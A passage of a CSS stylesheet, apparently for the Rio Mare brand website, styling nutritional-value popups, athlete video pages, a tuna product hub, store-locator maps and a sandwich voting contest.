.settimatabella-valori .popup-content .btnpopup,
.ottavatabella-valori .popup-content .btnpopup,
.popup-overlay .popup-content .btnpopup,
.popup-overlay-maps .popup-content .btnpopup {
    padding: 5px;
    background: #10538e;
    color: #fff;
}

.primatabella-valori .popup-content .columnlocation .row,
.secondatabella-valori .popup-content .columnlocation .row,
.terzatabella-valori .popup-content .columnlocation .row,
.quartatabella-valori .popup-content .columnlocation .row,
.quintatabella-valori .popup-content .columnlocation .row,
.sestatabella-valori .popup-content .columnlocation .row,
.settimatabella-valori .popup-content .columnlocation .row,
.ottavatabella-valori .popup-content .columnlocation .row,
.popup-overlay .popup-content .columnlocation .row,
.popup-overlay-maps .popup-content .columnlocation .row {
    margin: 0;
}

.primatabella-valori .popup-content .columnlocation .luogostand,
.secondatabella-valori .popup-content .columnlocation .luogostand,
.terzatabella-valori .popup-content .columnlocation .luogostand,
.quartatabella-valori .popup-content .columnlocation .luogostand,
.quintatabella-valori .popup-content .columnlocation .luogostand,
.sestatabella-valori .popup-content .columnlocation .luogostand,
.settimatabella-valori .popup-content .columnlocation .luogostand,
.ottavatabella-valori .popup-content .columnlocation .luogostand,
.popup-overlay .popup-content .columnlocation .luogostand,
.popup-overlay-maps .popup-content .columnlocation .luogostand {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    line-height: 19px;
}

.primatabella-valori .popup-content .columnbtn,
.secondatabella-valori .popup-content .columnbtn,
.terzatabella-valori .popup-content .columnbtn,
.quartatabella-valori .popup-content .columnbtn,
.quintatabella-valori .popup-content .columnbtn,
.sestatabella-valori .popup-content .columnbtn,
.settimatabella-valori .popup-content .columnbtn,
.ottavatabella-valori .popup-content .columnbtn,
.popup-overlay .popup-content .columnbtn,
.popup-overlay-maps .popup-content .columnbtn {
    text-align: right;
}

.tab-left {
    text-align: left
}

.tab-right {
    text-align: right
}

#bottom-prima-table span {
    color: #10538e;
}

#section_1741553221 {
    padding-top: 0px;
    padding-bottom: 0px;
    background-color: rgb(252, 234, 229);
}

@media (max-width: 768px) {
    .primatabella-valori .popup-content .closebuttom,
    .secondatabella-valori .popup-content .closebuttom,
    .terzatabella-valori .popup-content .closebuttom,
    .quartatabella-valori .popup-content .closebuttom,
    .quintatabella-valori .popup-content .closebuttom,
    .sestatabella-valori .popup-content .closebuttom,
    .settimatabella-valori .popup-content .closebuttom,
    .ottavatabella-valori .popup-content .closebuttom,
    .popup-overlay .popup-content .closebuttom,
    .popup-overlay-maps .popup-content .closebuttom {
        top: 3px;
        right: 20px;
    }
}

@media (max-width:549.98px) {
    .primatabella-valori #row-2135597547 .colvalore th,
    .primatabella-valori #row-2135597547 .colvalore td,
    .secondatabella-valori #row-2135597547 .colvalore th,
    .terzatabella-valori #row-2135597547 .colvalore th,
    .quartatabella-valori #row-2135597547 .colvalore th,
    .quintatabella-valori #row-2135597547 .colvalore th,
    .sestatabella-valori #row-2135597547 .colvalore th,
    .settimatabella-valori #row-2135597547 .colvalore th,
    .ottavatabella-valori #row-2135597547 .colvalore th,
    .secondatabella-valori #row-2135597547 .colvalore td,
    .terzatabella-valori #row-2135597547 .colvalore td,
    .quartatabella-valori #row-2135597547 .colvalore td,
    .quintatabella-valori #row-2135597547 .colvalore td,
    .sestatabella-valori #row-2135597547 .colvalore td,
    .settimatabella-valori #row-2135597547 .colvalore td,
    .ottavatabella-valori #row-2135597547 .colvalore td {
        padding: 5px;
        border-bottom: 1px solid #ececec;
        line-height: 12px !important;
        font-size: 15px !important;
    }
    #closevalnut {
        margin-top: 5px;
        margin-right: 5px
    }
    #bottom-prima-table {
        padding-bottom: 15px
    }
}

@media (max-width:460px) {
    .primatabella-valori .popup-content .closebuttom,
    .secondatabella-valori .popup-content .closebuttom,
    .terzatabella-valori .popup-content .closebuttom,
    .quartatabella-valori .popup-content .closebuttom,
    .quintatabella-valori .popup-content .closebuttom,
    .sestatabella-valori .popup-content .closebuttom,
    .settimatabella-valori .popup-content .closebuttom,
    .ottavatabella-valori .popup-content .closebuttom
     {
        top: 3px;
        right: 20px;
    }
    .popup-overlay .popup-content .closebuttom,
    .popup-overlay-maps .popup-content .closebuttom {
        color: #ffffff;
        ;
        top: -30px;
        right: 20px;
    }
}

@media(max-width:360px) {
    .primatabella-valori #row-2135597547 .colvalore th,
    .primatabella-valori #row-2135597547 .colvalore td,
    .secondatabella-valori #row-2135597547 .colvalore th,
    .terzatabella-valori #row-2135597547 .colvalore th,
    .quartatabella-valori #row-2135597547 .colvalore th,
    .quintatabella-valori #row-2135597547 .colvalore th,
    .sestatabella-valori #row-2135597547 .colvalore th,
    .settimatabella-valori #row-2135597547 .colvalore th,
    .ottavatabella-valori #row-2135597547 .colvalore th,
    .secondatabella-valori #row-2135597547 .colvalore td,
    .terzatabella-valori #row-2135597547 .colvalore td,
    .quartatabella-valori #row-2135597547 .colvalore td,
    .quintatabella-valori #row-2135597547 .colvalore td,
    .sestatabella-valori #row-2135597547 .colvalore td,
    .settimatabella-valori #row-2135597547 .colvalore td,
    .ottavatabella-valori #row-2135597547 .colvalore td {
        padding: 6px !important;
        border-bottom: 1px solid #ececec;
        line-height: 11px !important;
        font-size: 11px !important;
    }
    #bottom-prima-table {
        padding-bottom: 0px !important;
    }
    .popup-content {
        top: 450px !important;
    }
    .popup-overlay .popup-content,
    .popup-overlay-maps .popup-content {
        top: 480px !important;
    }
}

@media(max-width:320px) {
    .popup-content {
        top: 100% !important;
    }
}

@media (min-width: 768px) {
    .popup-content {
        min-width: 759px;
    }
}

@media (max-width: 1023.98px) {
    .popup-content {
        position: relative !important;
        right: 0;
        left: 0;
        margin-left: auto;
        margin-right: auto;
        top: 80%;
        transform: none;
        background: #fff;
        width: 100%;
        padding: 5px;
        border-radius: 2px;
        top: 50px !important;
    }
    .primatabella-valori #row-2135597547 .colvalore th,
    .primatabella-valori #row-2135597547 .colvalore td,
    .secondatabella-valori #row-2135597547 .colvalore th,
    .terzatabella-valori #row-2135597547 .colvalore th,
    .quartatabella-valori #row-2135597547 .colvalore th,
    .quintatabella-valori #row-2135597547 .colvalore th,
    .sestatabella-valori #row-2135597547 .colvalore th,
    .settimatabella-valori #row-2135597547 .colvalore th,
    .ottavatabella-valori #row-2135597547 .colvalore th,
    .secondatabella-valori #row-2135597547 .colvalore td,
    .terzatabella-valori #row-2135597547 .colvalore td,
    .quartatabella-valori #row-2135597547 .colvalore td,
    .quintatabella-valori #row-2135597547 .colvalore td,
    .sestatabella-valori #row-2135597547 .colvalore td,
    .settimatabella-valori #row-2135597547 .colvalore td,
    .ottavatabella-valori #row-2135597547 .colvalore td {
        padding: 8px;
        border-bottom: 1px solid #ececec;
        line-height: 15px;
        font-size: 17px;
    }
}

@media (min-width: 1024px) {
    .popup-content {
        position: absolute;
        right: 0;
        left: 0;
        margin-left: auto;
        margin-right: auto;
        top: 50%;
        transform: translateY(-50%);
        background: #fff;
        width: 80%;
        padding: 5px;
        border-radius: 2px;
    }
    #closevalnut {
        margin-top: 20px;
        margin-right: 30px
    }
    .primatabella-valori .popup-content .closebuttom,
    .secondatabella-valori .popup-content .closebuttom,
    .terzatabella-valori .popup-content .closebuttom,
    .quartatabella-valori .popup-content .closebuttom,
    .quintatabella-valori .popup-content .closebuttom,
    .sestatabella-valori .popup-content .closebuttom,
    .settimatabella-valori .popup-content .closebuttom,
    .ottavatabella-valori .popup-content .closebuttom {
        position: absolute;
        top: -10px;
        right: -10px;
        cursor: pointer;
    }
    .popup-overlay .popup-content .closebuttom,
    .popup-overlay-maps .popup-content .closebuttom {
        position: absolute;
        top: 10px;
        right: 35px;
        cursor: pointer;
    }
    .primatabella-valori .rowvalori .colvalore,
    .secondatabella-valori .rowvalori .colvalore,
    .terzatabella-valori .rowvalori .colvalore,
    .quartatabella-valori .rowvalori .colvalore,
    .quintatabella-valori .rowvalori .colvalore,
    .sestatabella-valori .rowvalori .colvalore,
    .settimatabella-valori .rowvalori .colvalore,
    .ottavatabella-valori .rowvalori .colvalore,
    .popup-overlay.popup-content .closebuttom,
    .popup-overlay-maps.popup-content .closebuttom {
        padding: 10px 20px !important
    }
}


/* FINE PRIMA POPUP VALORI NUTRIZIONALI */


/* PAGINA CHI SIAMO */

.sectionchisiamo .slider-wrapper {
    top: unset !important;
    transform: none !important;
}


/* FINE PAGINA CHI SIAMO */


/* SPORT ALIMENTAZIONE */

@media screen and (max-width:768px) {
    .section_atleti_home .row.home-video {
        margin: 0 auto!important;
        padding: 0 !important;
        text-align: center !important
    }
    .section_atleti_home .row.home-video .custom-bt-readmore,
    .section_atleti_home .row.home-video .row.row-full-width,
    .custom-row-container-video .col-inner .row {
        margin: 0 !important
    }
    .section_atleti_home .row.home-video .col-inner.text-right,
    .section_atleti_home .row.home-video .col-inner.text-left {
        text-align: center !important;
    }
    .section_atleti_home .row.home-video .col.small-12.large-12 {
        padding-bottom: 0 !important;
    }
    .diego-gastaldi {
        width: 90%;
    }
    .banner-bg {
        overflow: unset !important;
    }
    .page-id-219 .bg.bg-loaded {
        margin-top: 70px !important;
        z-index: 99;
    }
    .container-atleti-text .text-box.banner-layer {
        margin: 0 auto !important;
        width: 90% !important;
    }
}

.productsliderhammad .section-bg.bg-loaded {
    background: url(https://www.riomare.it/wp-content/uploads/2018/11/background_ricette_hp.png) no-repeat center center !important;
    background-image: none;
    background-size: cover !important;
}

.page-id-2825 .producthdhover .box-shadow-2 {
    box-shadow: none;
}

.page-id-6672 .owl-carousel .owl-item,
.page-id-6672 .owl-dots {
    background: rgb(250, 219, 211) !important;
}

.calendar-display:hover,
.calendar-display2:hover {
    color: #fff;
}

.section-back-to-school {
    background-color: #0b215b
}

#slider_fabian .owl-stage {
    background: #ffbfad
}

#slider_fabian .owl-stage .sa_hover_buttons {
    display: none;
}

.page-id-3209 .flickity-page-dots {
    display: none;
}

.section.home-sezione-ricette .white .sa_owl_theme .owl-item .sa_hover_container:hover .sa_hover_buttons .sa_slide_link_icon {
    background: none !important;
}

#slider_4288 .owl-item .sa_hover_container .sa_hover_buttons {
    top: 25% !important;
    left: 10% !important;
}

.sa_owl_theme .owl-item .sa_hover_container:hover .sa_hover_buttons .sa_slide_link_icon {
    width: 350px !important;
    height: 230px !important;
}

.accordion-elia-viviani .accordion_title {
    color: #fff;
    font-size: 30px;
    display: none !important;
}

.accordion-elia-viviani .accordion-title button.toggle {
    color: #fff;
    opacity: unset;
}

.arrow-down-atleti::after {
    content: "";
    display: block;
    border-width: 25px 25px 0;
    border-style: solid;
    border-color: #fff transparent transparent;
    margin-left: 0px;
    position: absolute;
    bottom: -35px;
    left: 40%;
}

.section-atleti .text .text-inner div p.plutobold {
    font-size: clamp(10px, 0.9vw, 30px);
}

.section-atleti .text .text-inner .is-small,
.is-small.button {
    font-size: clamp(10px, 0.7vw, 24px);
}

.box-shadow,
.row-box-shadow-2 .col-inner,
.row-box-shadow-2-hover .col-inner:hover,
.box-shadow-2,
.box-shadow-2-hover:hover {
    box-shadow: none !important;
}
.header-nocontain .bg-fill {
    background-size: contain !important;
}
.content-gallery-atleta{margin: 0;padding: 0;}
/* HUB TONNO */
.hub-crosell-img .row .col {padding: 0 5px}
.page-id-7805 .accordion-title.plain span,
.page-id-7783 .accordion-title.plain span,
.page-id-7634 .accordion-title.plain span{color: #0a215c;}
.hub-tonno-first-block{background: #feded4;-webkit-box-shadow: 50px 0px 0px 50px #feded4;box-shadow: 50px 0px 0px 50px #feded4;padding: 35px !important;}
.hub-tonno-more{background: #fff5f2;text-align: center;padding: 10px;margin: 20px 0;width: 75%;}
.hub-tonno-prodotti-titolo{font-size: 20px;color: #0a215c;font-family: PlutoBold, 'Open Sans', sans-serif !important;}
.hub-tonno-prodotti-descrizione{font-size: 18px;color: #0a215c;font-family: "PlutoRegular", 'Open Sans', sans-serif !important;padding-top: 15px;}
.hub-tonno-container{height: 400px;}
.page-id-7805 .hub-tonno-container{height: 470px;}
.page-id-7783 .hub-tonno-container{height: 480px;}
.hub-tonno-container:hover{background: #ffa38b;}
.hub-tonno-container:hover a span{color:#fff}
.hub-tonno-container:hover .hub-tonno-link-more{display: block !important; color: #fff;font-family: "PlutoRegular", 'Open Sans', sans-serif !important;padding-bottom: 10px !important;}
@media screen and (min-width:1024px) and (max-width:1240px){
    .description-product-hubtonno{background: #ffa38b;color: #fff;text-align: center;font-family: "PlutoRegular", 'Open Sans', sans-serif !important;max-width: 100%;min-height: 55px;width: 100%;line-height: 3.2;}
}
@media screen and (min-width:1241px){
    .description-product-hubtonno{background: #ffa38b;color: #fff;text-align: center;font-family: "PlutoRegular", 'Open Sans', sans-serif !important;max-width: 80%;position: absolute;top: 80%;left: 50%;transform: translate(-50%, -50%);min-height: 55px;width: 80%;line-height: 3.2;}
}
@media screen and (max-width:1023px){
    .page-id-7634 .section.hub-crosell-img .large-3{max-width: 100%;flex-basis: unset;width: 54%;float: none;clear: both;margin: 0 auto 30px;}
    .page-id-7634 .section.hub-crosell-img .hub-tonno-first-block {background: #feded4;box-shadow: none;padding: 35px !important;text-align: center;}
    .page-id-7634 .section.hub-crosell-img .hub-tonno-more {background: #fff5f2;text-align: center;padding: 10px;margin: 20px auto;width: 75%;}
    .page-id-7634 .section.hub-crosell-img .description-product-hubtonno{background: #ffa38b;color: #fff;text-align: center;font-family: "PlutoRegular", 'Open Sans', sans-serif !important;max-width: 100%;min-height: 55px;width: 100%;line-height: 3.2;}
    .page-id-7634 .header-hubtonno .text-inner.text-center p{font-size: 20px !important;max-width: 100% !important;}
}
@media screen and (max-width:768px){
    .page-id-7634 .section.hub-crosell-img .large-3{max-width: 100%;flex-basis: unset;width: 68%;float: none;clear: both;margin: 0 auto 30px;}
    .page-id-7634 .section.hub-crosell-img .hub-tonno-first-block {background: #feded4;box-shadow: none;padding: 35px !important;text-align: center;}
    .page-id-7634 .section.hub-crosell-img .hub-tonno-more {background: #fff5f2;text-align: center;padding: 10px;margin: 20px auto;width: 75%;}
    .page-id-7634 .section.hub-crosell-img .description-product-hubtonno{background: #ffa38b;color: #fff;text-align: center;font-family: "PlutoRegular", 'Open Sans', sans-serif !important;max-width: 100%;min-height: 55px;width: 100%;line-height: 3.2;}
    .home .concorso-riomare .banner-bg.fill .bg.bg-loaded{background-size: contain !important;}
}
@media screen and (max-width:540px){
    .page-id-7634 .section.hub-crosell-img .large-3{max-width: 100%;flex-basis: unset;width: 80%;float: none;clear: both;margin: 0 auto 30px;}
    .page-id-7634 .section.hub-crosell-img .hub-tonno-first-block {background: #feded4;box-shadow: none;padding: 35px !important;text-align: center;}
    .page-id-7634 .section.hub-crosell-img .hub-tonno-more {background: #fff5f2;text-align: center;padding: 10px;margin: 20px auto;width: 75%;}
    .page-id-7634 .section.hub-crosell-img .description-product-hubtonno{background: #ffa38b;color: #fff;text-align: center;font-family: "PlutoRegular", 'Open Sans', sans-serif !important;max-width: 100%;min-height: 55px;width: 100%;line-height: 3.2;}
}
/* MAPPA CONCORSI */
/* .page-id-3209 .store-locator-item-container {display: none;} */
.page-id-3209 .store-locator-not-found {display: none;}
.page-id-3209 .wpsl-list-title {
    font-size: 18px;
    text-align: center;
    background-color: #ffbfad;
    color: #0a215c;
    padding: 5px;
}
.page-id-3209 .col-left.leftsidebar {width: 240px !important;}
.page-id-3209 .search-options-btn {
    background-color: transparent;
    color: #000;
    height: 35px;
    line-height: 45px;
    font-size: 15px;
    text-transform: uppercase;
}
.page-id-3209  #store_locator_search_form {margin-bottom: 0;}
.page-id-3209  #store_locator_search_form input[type="submit"],
.page-id-3209  #store_locator_search_form input[type="button"] {background: transparent;color: #000; text-align: left;font-weight: bold;margin-bottom: 0;}
@media screen and (max-width:960px){
    .term-le-ricette-di-chef-in-camicia-con-il-salmone #banner-1442239685{padding-top: 40% !important;}
    .term-le-ricette-di-chef-in-camicia-con-il-salmone #banner-1442239685 .bg.bg-loaded {
        background-size: contain !important;
        background-position: top !important;
    }
}
.current-dropdown .nav-dropdown.nav-dropdown-default{margin-left: -210px !important;}
/* MAPPA SCHEDA PRODOTTO */
.single-prodotti .popup-overlay .col-left.leftsidebar {width: 200px;position: absolute;top: 0;left: 0;z-index: 999;box-shadow: 8px 5px 16px rgba(0, 0, 0, 0.5);padding: 5px;background-color: rgba(255, 255, 255, 0.8);}
.single-prodotti .popup-overlay .search-options-btn{display: none;}
.single-prodotti .popup-overlay #store_locator_search_form{margin-bottom: 0;}
.single-prodotti .popup-overlay .storeonline img{max-width: 140px; width: 100%;}
.single-prodotti .popup-overlay .title-overlay {background-color: transparent;color:#0a215c;font-size:25px;}
.single-prodotti .popup-overlay .wpsl-list-title {font-size: 18px;text-align: center;background-color: #0a215c;color: #ffffff;padding: 5px;}
.single-prodotti .popup-overlay .store-locator-item:hover{background-color: #eeeeee;}
.single-prodotti .popup-overlay .store-locator-item{border-top: 1px solid #0a215c;padding: 0px;cursor: pointer;float: left;position: relative;width: 100%;}
.single-prodotti .popup-overlay .store-locator-item .store-list-address {}
.single-prodotti .popup-overlay .store-locator-item .circle-count{display: none;}
.single-prodotti .popup-overlay .store-locator-item .store-list-details {width: 100%;float: none;padding: 0px 10px;}
.single-prodotti .popup-overlay .store-locator-item .wpsl-name {font-size: 13px;font-weight: bold;margin-bottom: 5px;text-align: left;width: 70%;float: left;}
.single-prodotti .popup-overlay .store-locator-item .wpsl-distance {background-color:#0a215c;color: #fff;max-width: 100px;text-align: center;padding: 1px 0;border-radius: 5px;font-size: 12px;float: left;width: 30%;}
.single-prodotti .popup-overlay .store-locator-item .wpsl-phone {margin-top: 4px;width: 100%;clear: both;text-align: left;}
.single-prodotti .popup-overlay .store-locator-item .wpsl-address,
.single-prodotti .popup-overlay .store-locator-item .wpsl-city {
    text-transform: uppercase;
    margin-top: 8px;
    font-size: 12px;
    line-height: 18px;
    clear: both;
    text-align: left;
}
.single-prodotti .popup-overlay .store-locator-item .wpsl-phone,
.single-prodotti .popup-overlay .store-locator-item a{display: none !important;}

@media screen and (max-width:1022.97px){
    .single-prodotti .popup-overlay div#store_locatore_search_map.left,
    .single-prodotti .popup-overlay div#store_locatore_search_map.right {
        width: 100% !important;
    }
    .single-prodotti .popup-overlay .row .gallery,
    .single-prodotti .popup-overlay .row .row:not(.row-collapse),
    .single-prodotti .popup-overlay .container .row:not(.row-collapse),
    .single-prodotti .popup-overlay .lightbox-content .row:not(.row-collapse) {
        padding-left: 0;
        padding-right: 0;
        margin-left: auto !important;
        margin-right: auto !important;
        width: auto;
    }
    .popup-overlay .popup-content .closebuttom{position: fixed;color: #ffffff;top: 10px;right: 20px;background-color: #0a215c;padding: 5px;border-radius: 10px;font-size: 12px;}
    .single-prodotti .popup-overlay .col-left.leftsidebar {width: 100% !important;position: unset !important;}
}
.buy-now-near{}
/* FINE MAPPA SCHEDA PRODOTTO */
/* VIDEO PAGINA SPORT */
.videoWrapper {
    font-family: "PlutoBold", 'Open Sans', sans-serif!important;
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.videoWrapper iframe {
    font-family: "PlutoBold", 'Open Sans', sans-serif!important;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .description-vide-sport{
    font-family: "PlutoBold", 'Open Sans', sans-serif!important;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    text-align: center;
  }
  .description-specific-video{
    font-family: "PlutoBold", 'Open Sans', sans-serif!important;
    color: #fff;
    text-align: center;
    font-size: 25px;
    font-weight: bold;
  }
  .description-specific-atleti{
    font-family: "Pluto", 'Open Sans', sans-serif!important;
    color: #0b1e60;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
  }
  .description-vide-atleti{
    font-family: "PlutoBold", 'Open Sans', sans-serif!important;
    color: #0b1e60;
    text-transform: uppercase;
    font-size: 16px;
    text-align: center;
}
.description-vide-atleti.align-left,
.description-specific-atleti.align-left{text-align: left;}
.atleti-discover-more{
    font-family: "PlutoBold", 'Open Sans', sans-serif!important;
    background: #fff;
    width: 200px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    padding: 10px;
    margin: 0 auto;
}
.atleti-discover-more a{color: #0b1e60;}
.page-id-17063 .owl-carousel .owl-item,
.page-id-17063 .owl-dots{
    background: rgb(250, 219, 211) !important;
}
.container-box-atleta:hover img{
    transform: scale(1.2);
}
.container-box-atleta:hover .atleta-name{
    font-size: 16px;
}
.container-box-atleta{
    min-height: 450px;
}
.atleta-name{
    color: #fff;
    font-size: 14px;
    font-family: "PlutoRegular";
    padding: 5px 0;
    text-align: center;
}
.atleta-name strong{display: block;}
.atleta-name a{color: #fff;}
.cta-custom-hover{font-size: 20px;}
.cta-custom-hover a{color:#0a215c}
.cta-custom-hover:hover{
    transition: all 200ms ease-in;
    transform: scale(1.2);
}
/* FINE VIDEO PAGINA SPORT */
/* PAGINA PANINO */
.votazione-box .pc-image-info-box .pc-image-info-box-button .pc-image-info-box-button-btn.greenb {
    background-color: #7BE266 !important;
    cursor: default !important;
}
a.panino-link-ricetta,
a.panino-link-ricetta:hover{
    color: #0e2258;
    text-decoration: none;
}
.page-id-17244.lightbox {
    text-align: unset !important;
    line-height: unset !important;
    font-weight: normal !important;
}
.page-id-17244 .pc-image-info-box-text,
.page-id-17244 .contest-pagination{
    display: none;
}
.page-id-17244 .pc-image-info-box-button .pc-image-info-box-button-btn-r.pc-showbutton,
.page-id-17244 .pc-image-info-box-button .pc-image-info-box-button-btn-r.pc-show{background-color: transparent !important;}
@media screen and (min-width: 1024px){

.container-middle-panino{
    display: flex;
    justify-content: center;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
    width: 45%;
    margin: 0 auto;
}
.container-header-panino{
    display: flex;
    justify-content: center;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
.container-header-cuore img{width: 140px;}
.container-header-title{text-align: left;}
.container-header-title h1{margin: 0;line-height: 1;letter-spacing: unset;}
.container-middle-text{
    width: 50%;
    font-size: 15px;
    font-family: "PlutoRegular";
    line-height: 1.5;
    padding-top: 30px;
}
.panino-firsr-row .col{padding: 0px;}
.middle-panino img{position: relative;top:-80px}
.btn-vota{
    background: #0e2258;
    color: #f9eae6;
    border: 1px solid #0e2258;
    text-align: center;
    width: max-content;
    padding: 5px 15px;
    margin: 20px auto;
}
.btn-vota-rosa{
    background: #ffa389;
    color: #fff;
    border: 1px solid #ffa389;
    border-radius: 25px;
    font-family: "PlutoRegular";
    text-align: center;
    width: max-content;
    padding: 5px 25px;
    margin: 20px auto;
    font-size: 30px;
}
.btn-vota-rosa a{color:#fff}
.container-votazione{
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    margin: 0 auto;
    align-items: center;
    width: 80%;
    border: 5px solid #ffa389;
    border-radius: 50px;
    padding: 35px 15px 0px 30px;
}
.votazione-box{flex: 50%;}
.votazione-box .photo-contest {
    color: #555555;
    max-width: 500px !important;
    margin: 0 auto !important;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    animation-delay: 1s;
    background-color: transparent;
    min-height: auto;
}
.photo-contest-image img,
.votazione-box .modern-image-box img{border-radius: 50px;}
.votazione-text{
    flex: 50%;
    text-align: center;
}
.votazione-titolo{
    color:#ffa389;
    font-family: "PlutoRegular";
    font-size: 25px;
    line-height: 2;
}
.votazione-titolo-panino{
    color: #ffa389;
    font-size: 25px;
    font-family: "PlutoBold";
    width: 90%;
    margin: 0 auto;
}
.votazione-box .modern-p-form.p-form-modern-steelBlue{display: none;}
.votazione-box .pcmodern:hover{
    background-color: rgb(255,255,255,0.1) !important;
    border-radius: 50px !important;
}
.votazione-box .modern-top-box .modern-top-box-author{display: none;}
.votazione-box .pcmodern .pc-rateicon2 {
    display: inline-block;
    width: 50px;
    height: 50px;
    margin: 0 4px 0 0;
    background: url(https://www.riomare.it/wp-content/plugins/photo-contest/assets/icons/love50.png) no-repeat center;
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: 0.6s;
    cursor: pointer;
}
.container-panino-sfidato{}
.container-panino-sfidato img{
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
}
.box-white-votazioni{
    background: #fff;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    text-align: center;
    padding: 25px 5px 10px 5px;
}
.box-white-votazioni-text{
    font-family: "PlutoBold";
}
.box-white-votazioni-btn{
    background: #ffa389;
    color: #fff;
    border: 1px solid #ffa389;
    border-radius: 25px;
    font-family: "PlutoRegular";
    text-align: center;
    width: max-content;
    padding: 5px 25px;
    margin: 10px auto;
    font-size: 20px;
}
.box-white-votazioni-btn a{color: #fff;}
.next-votazione{
    background:#fff;
    border-radius: 50px;
    color: #ffa389;
    font-family: "PlutoBold";
    font-size: 90px;
    height: 357px;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.page-id-17244 .countdown {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .page-id-17244 .votazione-text .countdown .countdown-item{
    font-family: "PlutoRegular";
  }
.page-id-17244 .votazione-text .countdown .countdown-item span#days,
.page-id-17244 .votazione-text .countdown .countdown-item span#hours,
.page-id-17244 .votazione-text .countdown .countdown-item span#minutes,
.page-id-17244 .votazione-text .countdown .countdown-item span#seconds {
    display: flex;
    font-family: "PlutoRegular";
    flex-direction: column;
    align-items: center;
    justify-content: space-evenly;
    background-image: linear-gradient(0deg, #000 0%, #444 100%);
    color: #fff;
    font-size: 26px;
    border-radius: 10px;
    margin: 0 4px;
    min-width: 75px;
    min-height: 85px;
    z-index: 2;
  }
  .page-id-17244 .countdown-item span:nth-child(1) {
    height: 33px;
  }
  .page-id-17244 .countdown-item span:nth-child(2) {
    font-size: 16px;
  }
  .page-id-17244 .pulse {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 0;
    height: 0;
    opacity: 1;
    background-color: #888;
    border-radius: 50%;
    z-index: 1;
    /* animation: pluseAnimation 1s ease infinite; */
  }
  .next-votazione-soon{
    font-size: 15px;
  }
  .img-chefin-camicia{
    position: absolute;
    right: 0;
    top:35px;
  }
  .panini-in-fila{
    font-size: 25px; margin: 40px; text-align: center;
  }
  .vota-il-panino-settimana{
    font-size: 30px;
    margin: 0px auto 20px;
    text-align: center;
}
  
  /*
  @keyframes pluseAnimation {
    0% {
      width: 0;
      height: 0;
      opacity: 1;
    }
    50% {
      opacity: 0;
    }
    100% {
      width: 500px;
      height: 500px;
      opacity: 0;
    }
  }
  */     
}
@media screen and (max-width: 1023px){
    .img-chefin-camicia{
        position: relative;
        right: 0;
        top: 10px;
        width: 100px;
        float: right;
      }
      .container-middle-text{
        width: 100%;
        font-size: 15px;
        font-family: "PlutoRegular";
        line-height: 1.5;
        padding-top: 30px;
    }
    .btn-vota{
        background: #0e2258;
        color: #f9eae6;
        border: 1px solid #0e2258;
        text-align: center;
        width: max-content;
        padding: 5px 15px;
        margin: 20px auto;
    }
    .btn-vota-rosa{
        background: #ffa389;
        color: #fff;
        border: 1px solid #ffa389;
        border-radius: 25px;
        font-family: "PlutoRegular";
        text-align: center;
        width: max-content;
        padding: 5px 25px;
        margin: 20px auto;
        font-size: 30px;
    }
    .btn-vota-rosa a{color:#fff}
    .vota-il-panino-settimana{
        font-size: 30px;
        margin: 0px 0px 25px 0;
        text-align: center;
    }
    .container-votazione{
        display: block;
        align-content: center;
        margin: 0 auto;
        align-items: center;
        width: 100%;
        border: 5px solid #ffa389;
        border-radius: 50px;
        padding: 35px 15px 0px 30px;
    }
    .votazione-box{}
    .votazione-box .photo-contest {
        color: #555555;
        max-width: 500px !important;
        margin: 0 auto !important;
        -webkit-animation-delay: 1s;
        -moz-animation-delay: 1s;
        animation-delay: 1s;
        background-color: transparent;
        min-height: auto;
    }
    .photo-contest-image img,
    .votazione-box .imagebox img{border-radius: 50px !important;}
    .votazione-text{
        width: 100%;
        text-align: center;
    }
    .votazione-titolo{
        color:#ffa389;
        font-family: "PlutoRegular";
        font-size: 25px;
        line-height: 2;
    }
    .votazione-titolo-panino{
        color: #ffa389;
        font-size: 25px;
        font-family: "PlutoBold";
        width: 90%;
        margin: 0 auto;
    }
    .votazione-box .modern-p-form.p-form-modern-steelBlue{display: none;}
    .votazione-box .pcmodern:hover{
        background-color: rgb(255,255,255,0.1) !important;
        border-radius: 50px !important;
    }
    .votazione-box .modern-top-box .modern-top-box-author{display: none;}
    .votazione-box .pcmodern .pc-rateicon2 {
        display: inline-block;
        width: 50px;
        height: 50px;
        margin: 0 4px 0 0;
        background: url(https://www.riomare.it/wp-content/plugins/photo-contest/assets/icons/love50.png) no-repeat center;
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        transition: 0.6s;
        cursor: pointer;
    }
    .container-panino-sfidato{}
    .container-panino-sfidato img{
        border-top-right-radius: 50px;
        border-top-left-radius: 50px;
    }
    .box-white-votazioni{
        background: #fff;
        border-bottom-right-radius: 50px;
        border-bottom-left-radius: 50px;
        text-align: center;
        padding: 25px 5px 10px 5px;
    }
    .box-white-votazioni-text{
        font-family: "PlutoBold";
    }
    .box-white-votazioni-btn{
        background: #ffa389;
        color: #fff;
        border: 1px solid #ffa389;
        border-radius: 25px;
        font-family: "PlutoRegular";
        text-align: center;
        width: max-content;
        padding: 5px 25px;
        margin: 10px auto;
        font-size: 20px;
    }
    .box-white-votazioni-btn a{color: #fff;}
    .next-votazione{
        background:#fff;
        border-radius: 50px;
        color: #ffa389;
        font-family: "PlutoBold";
        font-size: 90px;
        height: 357px;
        display: flex;
        flex-wrap: nowrap;
        flex-direction: column;
        align-content: center;
        justify-content: center;
        align-items: center;
    }
    .page-id-17244 .countdown {
        display: flex;
        justify-content: center;
